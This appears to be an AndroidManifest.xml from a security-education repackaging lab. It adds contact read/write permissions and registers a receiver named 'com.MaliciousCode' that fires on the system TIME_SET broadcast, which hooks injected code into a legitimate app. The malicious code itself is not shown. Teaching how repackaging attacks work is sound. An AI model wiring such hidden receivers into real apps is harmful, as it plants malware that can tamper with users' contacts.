 Open
*AndroidManifest.xml
~/Desktop/android/Lab6-files/RepackagingLab
Save
1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="6.0-2166767">
2 <uses-permission android:name="android.permission.READ_CONTACTS" />
3 <uses-permission android:name="android.permission.WRITE_CONTACTS" />
4 <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:label="@string/-
app_name" android:supportsRtl="true" android:theme="@style/AppTheme">
5 <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/-
AppTheme.NoActionBar">
6 <intent-filter>
7 <action android:name="android.intent.action.MAIN"/>
8 <category android:name="android.intent.category.LAUNCHER"/>
9 </intent-filter>
10 </activity>
11 <receiver android:name="com.MaliciousCode" >
12 <intent-filter>
13 <action android:name="android.intent.action.TIME_SET" />
14 </intent-filter>
15 </receiver>
16 </application>
17 </manifest>